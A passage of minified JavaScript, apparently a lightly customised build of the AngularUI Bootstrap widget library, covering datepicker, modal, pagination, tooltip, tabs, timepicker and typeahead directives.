Date(m[r]);m[r]=i(o,e.day,(x&&x.getDate()===o.getDate()&&x.getMonth()===o.getMonth()&&x.getFullYear()===o.getFullYear()),o.getMonth()!==u)}for(var s=0;s<7;s++){t[s]=c(m[s].date,e.dayHeader)}return{objects:m,title:c(l,e.dayTitle),labels:t}},compare:function(l,m){return(new Date(l.getFullYear(),l.getMonth(),l.getDate())-new Date(m.getFullYear(),m.getMonth(),m.getDate()))},split:7,step:{months:1}},{name:"month",getVisibleDates:function(l,p){var o=new Array(12),q=l.getFullYear();for(var n=0;n<12;n++){var m=new Date(q,n,1);o[n]=i(m,e.month,(p&&p.getMonth()===n&&p.getFullYear()===q))}return{objects:o,title:c(l,e.monthTitle)}},compare:function(l,m){return new Date(l.getFullYear(),l.getMonth())-new Date(m.getFullYear(),m.getMonth())},split:3,step:{years:1}},{name:"year",getVisibleDates:function(l,o){var r=new Array(k),q=l.getFullYear(),p=parseInt((q-1)/k,10)*k+1;for(var n=0;n<k;n++){var m=new Date(p+n,0,1);r[n]=i(m,e.year,(o&&o.getFullYear()===m.getFullYear()))}return{objects:r,title:[r[0].label,r[k-1].label].join(" - ")}},compare:function(l,m){return l.getFullYear()-m.getFullYear()},split:5,step:{years:k}}];this.isDisabled=function(m,n){var l=this.modes[n||0];return((this.minDate&&l.compare(m,this.minDate)<0)||(this.maxDate&&l.compare(m,this.maxDate)>0)||(b.dateDisabled&&b.dateDisabled({date:m,mode:l.name})))}}]).directive("datepicker",["dateFilter","$parse","datepickerConfig","$log",function(c,b,d,a){return{restrict:"EA",replace:true,templateUrl:"template/datepicker/datepicker.html",scope:{dateDisabled:"&"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(m,h,e,f){var g=f[0],k=f[1];if(!k){return}var j=0,n=new Date(),p=d.showWeeks;if(e.showWeeks){m.$parent.$watch(b(e.showWeeks),function(s){p=!!s;r()})}else{r()}if(e.min){m.$parent.$watch(b(e.min),function(s){g.minDate=s?new Date(s):null;l()})}if(e.max){m.$parent.$watch(b(e.max),function(s){g.maxDate=s?new Date(s):null;l()})}function r(){m.showWeekNumbers=j===0&&p}function q(s,u){var t=[];while(s.length>0){t.push(s.splice(0,u))}return t}function l(v){var u=null,w=true;if(k.$modelValue){u=new Date(k.$modelValue);if(isNaN(u)){w=false;a.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')}else{if(v){n=u}}}k.$setValidity("date",w);var s=g.modes[j],t=s.getVisibleDates(n,u);angular.forEach(t.objects,function(x){x.disabled=g.isDisabled(x.date,j)});k.$setValidity("date-disabled",(!u||!g.isDisabled(u)));m.rows=q(t.objects,s.split);m.labels=t.labels||[];m.title=t.title}function o(s){j=s;r();l()}k.$render=function(){l(true)};m.select=function(s){if(j===0){var t=new Date(k.$modelValue);t.setFullYear(s.getFullYear(),s.getMonth(),s.getDate());k.$setViewValue(t);l(true)}else{n=s;o(j-1)}};m.move=function(s){var t=g.modes[j].step;n.setMonth(n.getMonth()+s*(t.months||0));n.setFullYear(n.getFullYear()+s*(t.years||0));l()};m.toggleMode=function(){o((j+1)%g.modes.length)};m.getWeekNumber=function(s){return(j===0&&m.showWeekNumbers&&s.length===7)?i(s[0].date):null};function i(t){var s=new Date(t);s.setDate(s.getDate()+4-(s.getDay()||7));var u=s.getTime();s.setMonth(0);s.setDate(1);return Math.floor(Math.round((u-s)/86400000)/7)+1}}}}]).constant("datepickerPopupConfig",{dateFormat:"yyyy-MM-dd",closeOnDateSelection:true}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","datepickerPopupConfig",function(a,c,b,d,e,f){return{restrict:"EA",require:"ngModel",link:function(t,o,i,s){var j=angular.isDefined(i.closeOnDateSelection)?w.$eval(i.closeOnDateSelection):f.closeOnDateSelection;var k=i.datepickerPopup||f.dateFormat;var w=t.$new();t.$on("$destroy",function(){w.$destroy()});var r,x;if(i.isOpen){r=c(i.isOpen);x=r.assign;t.$watch(r,function A(C){w.isOpen=!!C})}w.isOpen=r?r(t):false;function y(C){if(x){x(t,!!C)}else{w.isOpen=!!C}}var n=function(C){if(w.isOpen&&C.target!==o[0]){w.$apply(function(){y(false)})}};var p=function(){w.$apply(function(){y(true)})};var v=angular.element("<datepicker-popup-wrap><datepicker></datepicker></datepicker-popup-wrap>");v.attr({"ng-model":"date","ng-change":"dateSelection()"});var l=v.find("datepicker");if(i.datepickerOptions){l.attr(angular.extend({},t.$eval(i.datepickerOptions)))}function u(D){if(!D){s.$setValidity("date",true);return null}else{if(angular.isDate(D)){s.$setValidity("date",true);return D}else{if(angular.isString(D)){var C=new Date(D);if(isNaN(C)){s.$setValidity("date",false);return undefined}else{s.$setValidity("date",true);return C}}else{s.$setValidity("date",false);return undefined}}}}s.$parsers.unshift(u);w.dateSelection=function(){s.$setViewValue(w.date);s.$render();if(j){y(false)}};o.bind("input change keyup",function(){w.$apply(function(){z()})});s.$render=function(){var C=s.$viewValue?e(s.$viewValue,k):"";o.val(C);z()};function z(){w.date=s.$modelValue;B()}function h(C,E,D){if(C){t.$watch(c(C),function(F){w[E]=F});l.attr(D||E,E)}}h(i.min,"min");h(i.max,"max");if(i.showWeeks){h(i.showWeeks,"showWeeks","show-weeks")}else{w.showWeeks=true;l.attr("show-weeks","showWeeks")}if(i.dateDisabled){l.attr("date-disabled",i.dateDisabled)}function B(){w.position=d.position(o);w.position.top=w.position.top+o.prop("offsetHeight")}var m=false,q=false;w.$watch("isOpen",function(C){if(C){B();b.bind("click",n);if(q){o.unbind("focus",p)}o[0].focus();m=true}else{if(m){b.unbind("click",n)}o.bind("focus",p);q=true}if(x){x(t,C)}});var g=c(i.ngModel).assign;w.today=function(){g(t,new Date())};w.clear=function(){g(t,null)};o.after(a(v)(w))}}}]).directive("datepickerPopupWrap",[function(){return{restrict:"E",replace:true,transclude:true,templateUrl:"template/datepicker/popup.html",link:function(c,b,a){b.bind("click",function(d){d.preventDefault();d.stopPropagation()})}}}]);angular.module("ui.bootstrap.dropdownToggle",[]).directive("dropdownToggle",["$document","$location",function(a,b){var d=null,c=angular.noop;return{restrict:"CA",link:function(g,f,e){g.$watch("$location.path",function(){c()});f.parent().bind("click",function(){c()});f.bind("click",function(i){var h=(f===d);i.preventDefault();i.stopPropagation();if(!!d){c()}if(!h){f.parent().addClass("open");d=f;c=function(j){if(j){j.preventDefault();j.stopPropagation()}a.unbind("click",c);f.parent().removeClass("open");c=angular.noop;d=null};a.bind("click",c)}})}}}]);angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var a=[];return{add:function(b,c){a.push({key:b,value:c})},get:function(c){for(var b=0;b<a.length;b++){if(c==a[b].key){return a[b]}}},keys:function(){var c=[];for(var b=0;b<a.length;b++){c.push(a[b].key)}return c},top:function(){return a[a.length-1]},remove:function(d){var c=-1;for(var b=0;b<a.length;b++){if(d==a[b].key){c=b;break}}return a.splice(c,1)[0]},removeTop:function(){return a.splice(a.length-1,1)[0]},length:function(){return a.length}}}}}).directive("modalBackdrop",["$modalStack","$timeout",function(a,b){return{restrict:"EA",replace:true,templateUrl:"template/modal/backdrop.html",link:function(e,d,c){b(function(){e.animate=true});e.close=function(f){var g=a.getTop();if(g&&g.value.backdrop&&g.value.backdrop!="static"){f.preventDefault();f.stopPropagation();a.dismiss(g.key,"backdrop click")}}}}}]).directive("modalWindow",["$timeout",function(a){return{restrict:"EA",scope:{index:"@"},replace:true,transclude:true,templateUrl:"template/modal/window.html",link:function(d,c,b){d.windowClass=b.windowClass||"";a(function(){d.animate=true})}}}]).factory("$modalStack",["$document","$compile","$rootScope","$$stackedMap",function(c,b,e,a){var h,f;var i=e.$new(true);var j=c.find("body").eq(0);var k=a.createNew();var d={};function g(){var o=-1;var n=k.keys();for(var m=0;m<n.length;m++){if(k.get(n[m]).value.backdrop){o=m}}return o}e.$watch(g,function(m){i.index=m});function l(m){var n=k.get(m).value;k.remove(m);n.modalDomEl.remove();if(g()==-1){f.remove();f=undefined}n.modalScope.$destroy()}d.open=function(p,n){k.add(p,{deferred:n.deferred,modalScope:n.scope,backdrop:n.backdrop,keyboard:n.keyboard});var m=angular.element('<div id="wdModalWindow" modal-window></div>');m.attr("window-class",n.windowClass);m.attr("index",k.length()-1);m.html(n.content);var o=b(m)(n.scope);k.top().value.modalDomEl=o;j.append(o);if(g()>=0&&!f&&wdCurrentModalDialog==null){h=angular.element("<div modal-backdrop></div>");f=b(h)(i);j.append(f)}if($("#wdModalWindow").length>0){$("#wdModalWindow")[0].style.display="none"}wdCurrentModalDialog=o[0];$(window).on("resize",wdModalWindowResizeHandler);setTimeout("wdModalWindowResizeHandler();",50)};d.close=function(n,o){$(window).off("resize",wdModalWindowResizeHandler);var m=k.get(n);if(m){m.value.deferred.resolve(o);l(n)}if($("#wdModalWindow").length>0){$("#wdModalWindow")[0].style.display=""}wdCurrentModalDialog=null};d.dismiss=function(m,o){var n=k.get(m).value;if(n){n.deferred.reject(o);l(m)}};d.getTop=function(){return k.top()};return d}]).provider("$modal",function(){var a={options:{backdrop:true,keyboard:true},$get:["$injector","$rootScope","$q","$http","$templateCache","$controller","$modalStack",function(d,h,g,c,i,b,f){var e={};function k(l){return l.template?g.when(l.template):c.get(l.templateUrl,{cache:i}).then(function(m){return m.data})}function j(m){var l=[];angular.forEach(m,function(o,n){if(angular.isFunction(o)||angular.isArray(o)){l.push(g.when(d.invoke(o)))}});return l}e.open=function(n){var o=g.defer();var m=g.defer();var l={result:o.promise,opened:m.promise,close:function(s){f.close(l,s)},dismiss:function(s){f.dismiss(l,s)}};n=angular.extend({},a.options,n);n.resolve=n.resolve||{};if(!n.template&&!n.templateUrl){throw new Error("One of template or templateUrl options is required.")}var r=g.all([k(n)].concat(j(n.resolve)));r.then(function q(w){var u=(n.scope||h).$new();u.$close=l.close;u.$dismiss=l.dismiss;var s,t={};var v=1;if(n.controller){t.$scope=u;t.$modalInstance=l;angular.forEach(n.resolve,function(y,x){t[x]=w[v++]});s=b(n.controller,t)}f.open(l,{scope:u,deferred:o,content:w[0],backdrop:n.backdrop,keyboard:n.keyboard,windowClass:n.windowClass})},function p(s){o.reject(s)});r.then(function(){m.resolve(true)},function(){m.reject(false)});return l};return e}]};return a});angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse","$interpolate",function(d,a,c,b){var e=this;this.init=function(f){if(a.itemsPerPage){d.$parent.$watch(c(a.itemsPerPage),function(g){e.itemsPerPage=parseInt(g,10);d.totalPages=e.calculateTotalPages()})}else{this.itemsPerPage=f}};this.noPrevious=function(){return this.page===1};this.noNext=function(){return this.page===d.totalPages};this.isActive=function(f){return this.page===f};this.calculateTotalPages=function(){return this.itemsPerPage<1?1:Math.ceil(d.totalItems/this.itemsPerPage)};this.getAttributeValue=function(f,g,h){return angular.isDefined(f)?(h?b(f)(d.$parent):d.$parent.$eval(f)):g};this.render=function(){this.page=parseInt(d.page,10)||1;d.pages=this.getPages(this.page,d.totalPages)};d.selectPage=function(f){if(!e.isActive(f)&&f>0&&f<=d.totalPages){d.page=f;d.onSelectPage({page:f})}};d.$watch("totalItems",function(){d.totalPages=e.calculateTotalPages()});d.$watch("totalPages",function(f){if(a.numPages){d.numPages=f}if(e.page>f){d.selectPage(f)}else{e.render()}});d.$watch("page",function(){e.render()})}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:false,directionLinks:true,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:true}).directive("pagination",["$parse","paginationConfig",function(a,b){return{restrict:"EA",scope:{page:"=",totalItems:"=",onSelectPage:" &",numPages:"="},controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:true,link:function(o,f,c,l){var j,d=l.getAttributeValue(c.boundaryLinks,b.boundaryLinks),e=l.getAttributeValue(c.directionLinks,b.directionLinks),g=l.getAttributeValue(c.firstText,b.firstText,true),m=l.getAttributeValue(c.previousText,b.previousText,true),k=l.getAttributeValue(c.nextText,b.nextText,true),h=l.getAttributeValue(c.lastText,b.lastText,true),n=l.getAttributeValue(c.rotate,b.rotate);l.init(b.itemsPerPage);if(c.maxSize){o.$parent.$watch(a(c.maxSize),function(p){j=parseInt(p,10);l.render()})}function i(r,s,p,q){return{number:r,text:s,active:p,disabled:q}}l.getPages=function(p,C){var y=[];var B=1,q=C;var s=(angular.isDefined(j)&&j<C);if(s){if(n){B=Math.max(p-Math.floor(j/2),1);q=B+j-1;if(q>C){q=C;B=q-j+1}}else{B=((Math.ceil(p/j)-1)*j)+1;q=Math.min(B+j-1,C)}}for(var w=B;w<=q;w++){var x=i(w,w,l.isActive(w),false);y.push(x)}if(s&&!n){if(B>1){var A=i(B-1,"...",false,false);y.unshift(A)}if(q<C){var v=i(q+1,"...",false,false);y.push(v)}}if(e){var z=i(p-1,m,false,l.noPrevious());y.unshift(z);var u=i(p+1,k,false,l.noNext());y.push(u)}if(d){var r=i(1,g,false,l.noPrevious());y.unshift(r);var t=i(C,h,false,l.noNext());y.push(t)}return y}}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:true}).directive("pager",["pagerConfig",function(a){return{restrict:"EA",scope:{page:"=",totalItems:"=",onSelectPage:" &",numPages:"="},controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:true,link:function(i,d,c,g){var h=g.getAttributeValue(c.previousText,a.previousText,true),f=g.getAttributeValue(c.nextText,a.nextText,true),b=g.getAttributeValue(c.align,a.align);g.init(a.itemsPerPage);function e(m,n,j,l,k){return{number:m,text:n,disabled:j,previous:(b&&l),next:(b&&k)}}g.getPages=function(j){return[e(j-1,h,g.noPrevious(),true,false),e(j+1,f,g.noNext(),false,true)]}}}}]);angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var a={placement:"top",animation:true,popupDelay:0};var e={mouseenter:"mouseleave",click:"click",focus:"blur"};var b={};this.options=function(f){angular.extend(b,f)};this.setTriggers=function c(f){angular.extend(e,f)};function d(f){var g=/[A-Z]/g;var h="-";return f.replace(g,function(i,j){return(j?h:"")+i.toLowerCase()})}this.$get=["$window","$compile","$timeout","$parse","$document","$position","$interpolate",function(m,f,k,i,g,j,h){return function l(w,t,n){var s=angular.extend({},a,b);function q(z){var y=z||s.trigger||n;var x=e[y]||y;return{show:y,hide:x}}var o=d(w);var u=h.startSymbol();var p=h.endSymbol();var v="<"+o+'-popup title="'+u+"tt_title"+p+'" content="'+u+"tt_content"+p+'" placement="'+u+"tt_placement"+p+'" animation="tt_animation()" is-open="tt_isOpen"></'+o+"-popup>";return{restrict:"EA",scope:true,link:function r(H,B,z){var L=f(v)(H);var M;var G;var x;var y=angular.isDefined(s.appendToBody)?s.appendToBody:false;var N=q(undefined);var C=false;H.tt_isOpen=false;function K(){if(!H.tt_isOpen){J()}else{E()}}function J(){if(H.tt_popupDelay){G=k(I,H.tt_popupDelay)}else{H.$apply(I)}}function E(){H.$apply(function(){D()})}function I(){var O,R,P,Q;if(!H.tt_content){return}if(M){k.cancel(M)}L.css({top:0,left:0,display:"block"});if(y){x=x||g.find("body");x.append(L)}else{B.after(L)}O=y?j.offset(B):j.position(B);R=L.prop("offsetWidth");P=L.prop("offsetHeight");switch(H.tt_placement){case"right":Q={top:O.top+O.height/2-P/2,left:O.left+O.width};break;case"bottom":Q={top:O.top+O.height,left:O.left+O.width/2-R/2};break;case"left":Q={top:O.top+O.height/2-P/2,left:O.left-R};break;default:Q={top:O.top-P,left:O.left+O.width/2-R/2};break}Q.top+="px";Q.left+="px";L.css(Q);H.tt_isOpen=true}function D(){H.tt_isOpen=false;k.cancel(G);if(angular.isDefined(H.tt_animation)&&H.tt_animation()){M=k(function(){L.remove()},500)}else{L.remove()}}z.$observe(w,function(O){H.tt_content=O});z.$observe(t+"Title",function(O){H.tt_title=O});z.$observe(t+"Placement",function(O){H.tt_placement=angular.isDefined(O)?O:s.placement});z.$observe(t+"Animation",function(O){H.tt_animation=angular.isDefined(O)?i(O):function(){return s.animation}});z.$observe(t+"PopupDelay",function(P){var O=parseInt(P,10);H.tt_popupDelay=!isNaN(O)?O:s.popupDelay});z.$observe(t+"Trigger",function(O){if(C){B.unbind(N.show,J);B.unbind(N.hide,E)}N=q(O);if(N.show===N.hide){B.bind(N.show,K)}else{B.bind(N.show,J);B.bind(N.hide,E)}C=true});z.$observe(t+"AppendToBody",function(O){y=angular.isDefined(O)?i(O)(H):y});if(y){H.$on("$locationChangeSuccess",function A(){if(H.tt_isOpen){D()}})}H.$on("$destroy",function F(){if(H.tt_isOpen){D()}else{L.remove()}})}}}}]}).directive("tooltipPopup",function(){return{restrict:"E",replace:true,scope:{content:"@",placement:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(a){return a("tooltip","tooltip","mouseenter")}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"E",replace:true,scope:{content:"@",placement:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).directive("tooltipHtmlUnsafe",["$tooltip",function(a){return a("tooltipHtmlUnsafe","tooltip","mouseenter")}]);angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverPopup",function(){return{restrict:"EA",replace:true,scope:{title:"@",content:"@",placement:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$compile","$timeout","$parse","$window","$tooltip",function(a,c,b,e,d){return d("popover","popover","click")}]);angular.module("ui.bootstrap.progressbar",["ui.bootstrap.transition"]).constant("progressConfig",{animate:true,autoType:false,stackedTypes:["success","info","warning","danger"]}).controller("ProgressBarController",["$scope","$attrs","progressConfig",function(b,a,f){var c=angular.isDefined(a.animate)?b.$eval(a.animate):f.animate;var d=angular.isDefined(a.autoType)?b.$eval(a.autoType):f.autoType;var g=angular.isDefined(a.stackedTypes)?b.$eval("["+a.stackedTypes+"]"):f.stackedTypes;this.makeBar=function(i,k,h){var j=(angular.isObject(i))?i.value:(i||0);var l=(angular.isObject(k))?k.value:(k||0);var m=(angular.isObject(i)&&angular.isDefined(i.type))?i.type:(d)?e(h||0):null;return{from:l,to:j,type:m,animate:c}};function e(h){return g[h]}this.addBar=function(h){b.bars.push(h);b.totalPercent+=h.to};this.clearBars=function(){b.bars=[];b.totalPercent=0};this.clearBars()}]).directive("progress",function(){return{restrict:"EA",replace:true,controller:"ProgressBarController",scope:{value:"=percent",onFull:"&",onEmpty:"&"},templateUrl:"template/progressbar/progress.html",link:function(d,c,a,b){d.$watch("value",function(g,h){b.clearBars();if(angular.isArray(g)){for(var e=0,f=g.length;e<f;e++){b.addBar(b.makeBar(g[e],h[e],e))}}else{b.addBar(b.makeBar(g,h))}},true);d.$watch("totalPercent",function(e){if(e>=100){d.onFull()}else{if(e<=0){d.onEmpty()}}},true)}}}).directive("progressbar",["$transition",function(a){return{restrict:"EA",replace:true,scope:{width:"=",old:"=",type:"=",animate:"="},templateUrl:"template/progressbar/bar.html",link:function(c,b){c.$watch("width",function(d){if(c.animate){b.css("width",c.old+"%");a(b,{width:d+"%"})}else{b.css("width",d+"%")}})}}}]);angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","$parse","ratingConfig",function(c,a,b,d){this.maxRange=angular.isDefined(a.max)?c.$parent.$eval(a.max):d.max;this.stateOn=angular.isDefined(a.stateOn)?c.$parent.$eval(a.stateOn):d.stateOn;this.stateOff=angular.isDefined(a.stateOff)?c.$parent.$eval(a.stateOff):d.stateOff;this.createDefaultRange=function(g){var e={stateOn:this.stateOn,stateOff:this.stateOff};var h=new Array(g);for(var f=0;f<g;f++){h[f]=e}return h};this.normalizeRange=function(g){for(var e=0,f=g.length;e<f;e++){g[e].stateOn=g[e].stateOn||this.stateOn;g[e].stateOff=g[e].stateOff||this.stateOff}return g};c.range=angular.isDefined(a.ratingStates)?this.normalizeRange(angular.copy(c.$parent.$eval(a.ratingStates))):this.createDefaultRange(this.maxRange);c.rate=function(e){if(c.readonly||c.value===e){return}c.value=e};c.enter=function(e){if(!c.readonly){c.val=e}c.onHover({value:e})};c.reset=function(){c.val=angular.copy(c.value);c.onLeave()};c.$watch("value",function(e){c.val=e});c.readonly=false;if(a.readonly){c.$parent.$watch(b(a.readonly),function(e){c.readonly=!!e})}}]).directive("rating",function(){return{restrict:"EA",scope:{value:"=",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:true}});angular.module("ui.bootstrap.tabs",[]).directive("tabs",function(){return function(){throw new Error("The `tabs` directive is deprecated, please migrate to `tabset`. Instructions can be found at http://github.com/angular-ui/bootstrap/tree/master/CHANGELOG.md")}}).controller("TabsetController",["$scope","$element",function TabsetCtrl(b,a){wdTabsetScope=b;var d=this,f=d.tabs=b.tabs=[];d.select=function(h){var g=h;angular.forEach(f,function(i){if(i.active&&g!=i){i.wdScrollPosition=$(".tab-content")[0].scrollTop}i.active=false});if(typeof(h.wdScrollPosition)!="undefined"){$(".tab-content")[0].scrollTop=h.wdScrollPosition}h.active=true};d.addTab=function c(g){f.push(g);if(f.length===wdActiveTab||g.active){d.select(g)}};d.removeTab=function e(i){var g=f.indexOf(i);if(i.active&&f.length>1){var h=g==f.length-1?g-1:g+1;d.select(f[h])}f.splice(g,1)}}]).directive("tabset",function(){return{restrict:"EA",transclude:true,replace:true,require:"^tabset",scope:{},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",compile:function(b,a,c){return function(f,e,d,g){f.vertical=angular.isDefined(d.vertical)?f.$parent.$eval(d.vertical):false;f.type=angular.isDefined(d.type)?f.$parent.$eval(d.type):"tabs";f.direction=angular.isDefined(d.direction)?f.$parent.$eval(d.direction):"top";f.tabsAbove=(f.direction!="below");g.$scope=f;g.$transcludeFn=c}}}}).directive("tab",["$parse","$http","$templateCache","$compile",function(c,b,d,a){return{require:"^tabset",restrict:"EA",replace:true,templateUrl:"template/tabs/tab.html",transclude:true,scope:{heading:"@",tabId:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(f,e,h){return function g(l,j,i,n){var k,m;if(i.active){k=c(i.active);m=k.assign;l.$parent.$watch(k,function o(p){l.active=!!p});l.active=k(l.$parent)}else{m=k=angular.noop}l.$watch("active",function(p){m(l.$parent,p);if(p){n.select(l);l.onSelect()}else{l.onDeselect()}});l.disabled=false;if(i.disabled){l.$parent.$watch(c(i.disabled),function(p){l.disabled=!!p})}l.select=function(){if(!l.disabled){l.active=true}};n.addTab(l);l.$on("$destroy",function(){n.removeTab(l)});if(l.active){m(l.$parent,true)}l.$transcludeFn=h}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(c,b,a,d){c.$watch("headingElement",function e(f){if(f){b.html("");b.append(f)}})}}}]).directive("tabContentTransclude",["$compile","$parse",function(a,b){return{restrict:"A",require:"^tabset",link:function(f,e,d){var g=f.$eval(d.tabContentTransclude);g.$transcludeFn(g.$parent,function(h){angular.forEach(h,function(i){if(c(i)){g.headingElement=i}else{e.append(i)}})})}};function c(d){return d.tagName&&(d.hasAttribute("tab-heading")||d.hasAttribute("data-tab-heading")||d.tagName.toLowerCase()==="tab-heading"||d.tagName.toLowerCase()==="data-tab-heading")}}]).directive("tabsetTitles",["$http",function(a){return{restrict:"A",require:"^tabset",templateUrl:"template/tabs/tabset-titles.html",replace:true,link:function(d,c,b,e){if(!d.$eval(b.tabsetTitles)){c.remove()}else{e.$transcludeFn(e.$scope.$parent,function(f){c.append(f)})}}}}]);angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:true,meridians:["AM","PM"],readonlyInput:false,mousewheel:true}).directive("timepicker",["$parse","$log","timepickerConfig",function(b,a,c){return{restrict:"EA",require:"?^ngModel",replace:true,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(v,f,e,s){if(!s){return}var w=new Date(),o=c.meridians;var j=c.hourStep;if(e.hourStep){v.$parent.$watch(b(e.hourStep),function(y){j=parseInt(y,10)})}var q=c.minuteStep;if(e.minuteStep){v.$parent.$watch(b(e.minuteStep),function(y){q=parseInt(y,10)})}v.showMeridian=c.showMeridian;if(e.showMeridian){v.$parent.$watch(b(e.showMeridian),function(A){v.showMeridian=!!A;if(s.$error.time){var y=g(),z=h();if(angular.isDefined(y)&&angular.isDefined(z)){w.setHours(y);u()}}else{x()}})}function g(){var y=parseInt(v.hours,10);var z=(v.showMeridian)?(y>0&&y<13):(y>=0&&y<24);if(!z){return undefined}if(v.showMeridian){if(y===12){y=0}if(v.meridian===o[1]){y=y+12}}return y}function h(){var y=parseInt(v.minutes,10);return(y>=0&&y<60)?y:undefined}function t(y){return(angular.isDefined(y)&&y.toString().length<2)?"0"+y:y}var k=f.find("input"),i=k.eq(0),p=k.eq(1);var r=(angular.isDefined(e.mousewheel))?v.$eval(e.mousewheel):c.mousewheel;if(r){var m=function(z){if(z.originalEvent){z=z.originalEvent}var y=(z.wheelDelta)?z.wheelDelta:-z.deltaY;return(z.detail||y>0)};i.bind("mousewheel wheel",function(y){v.$apply((m(y))?v.incrementHours():v.decrementHours());y.preventDefault()});p.bind("mousewheel wheel",function(y){v.$apply((m(y))?v.incrementMinutes():v.decrementMinutes());y.preventDefault()})}v.readonlyInput=(angular.isDefined(e.readonlyInput))?v.$eval(e.readonlyInput):c.readonlyInput;if(!v.readonlyInput){var l=function(y,z){s.$setViewValue(null);s.$setValidity("time",false);if(angular.isDefined(y)){v.invalidHours=y}if(angular.isDefined(z)){v.invalidMinutes=z}};v.updateHours=function(){var y=g();if(angular.isDefined(y)){w.setHours(y);u("h")}else{l(true)}};i.bind("blur",function(y){if(!v.validHours&&v.hours<10){v.$apply(function(){v.hours=t(v.hours)})}});v.updateMinutes=function(){var y=h();if(angular.isDefined(y)){w.setMinutes(y);u("m")}else{l(undefined,true)}};p.bind("blur",function(y){if(!v.invalidMinutes&&v.minutes<10){v.$apply(function(){v.minutes=t(v.minutes)})}})}else{v.updateHours=angular.noop;v.updateMinutes=angular.noop}s.$render=function(){var y=s.$modelValue?new Date(s.$modelValue):null;if(isNaN(y)){s.$setValidity("time",false);a.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')}else{if(y){w=y}n();x()}};function u(y){n();s.$setViewValue(new Date(w));x(y)}function n(){s.$setValidity("time",true);v.invalidHours=false;v.invalidMinutes=false}function x(z){var y=w.getHours(),A=w.getMinutes();if(v.showMeridian){y=(y===0||y===12)?12:y%12}v.hours=z==="h"?y:t(y);v.minutes=z==="m"?A:t(A);v.meridian=w.getHours()<12?o[0]:o[1]}function d(z){var y=new Date(w.getTime()+z*60000);w.setHours(y.getHours(),y.getMinutes());u()}v.incrementHours=function(){d(j*60)};v.decrementHours=function(){d(-j*60)};v.incrementMinutes=function(){d(q)};v.decrementMinutes=function(){d(-q)};v.toggleMeridian=function(){d(12*60*((w.getHours()<12)?1:-1))}}}}]);angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(a){var b=/^\s*(.*?)(?:\s+as\s+(.*?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+(.*)$/;return{parse:function(c){var d=c.match(b),e,g,f;if(!d){throw new Error("Expected typeahead specification in form of '_modelValue_ (as _label_)? for _item_ in _collection_' but got '"+c+"'.")}return{itemName:d[3],source:a(d[4]),viewMapper:a(d[2]||d[1]),modelMapper:a(d[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(a,c,e,f,b,d,h){var g=[9,13,27,38,40];return{require:"ngModel",link:function(t,l,j,r){var q=t.$eval(j.typeaheadMinLength)||1;var z=t.$eval(j.typeaheadWaitMs)||0;var o=t.$eval(j.typeaheadEditable)!==false;var p=c(j.typeaheadLoading).assign||angular.noop;var s=c(j.typeaheadOnSelect);var n=j.typeaheadInputFormatter?c(j.typeaheadInputFormatter):undefined;var i=c(j.ngModel).assign;var u=h.parse(j.typeahead);var v=angular.element("<typeahead-popup></typeahead-popup>");v.attr({matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"});if(angular.isDefined(j.typeaheadTemplateUrl)){v.attr("template-url",j.typeaheadTemplateUrl)}var x=t.$new();t.$on("$destroy",function(){x.$destroy()});var w=function(){x.matches=[];x.activeIdx=-1};var m=function(A){var B={$viewValue:A};p(t,true);e.when(u.source(x,B)).then(function(D){if(A===r.$viewValue){if(D.length>0){x.activeIdx=0;x.matches.length=0;for(var C=0;C<D.length;C++){B[u.itemName]=D[C];x.matches.push({label:u.viewMapper(x,B),model:D[C]})}x.query=A;x.position=d.position(l);x.position.top=x.position.top+l.prop("offsetHeight")}else{w()}p(t,false)}},function(){w();p(t,false)})};w();x.query=undefined;var y;r.$parsers.unshift(function(A){w();if(A&&A.length>=q){if(z>0){if(y){f.cancel(y)}y=f(function(){m(A)},z)}else{m(A)}}if(o){return A}else{r.$setValidity("editable",false);return undefined}});r.$formatters.push(function(D){var A,B;var C={};if(n){C["$model"]=D;return n(t,C)}else{C[u.itemName]=D;A=u.viewMapper(t,C);C[u.itemName]=undefined;B=u.viewMapper(t,C);return A!==B?A:D}});x.select=function(A){var C={};var 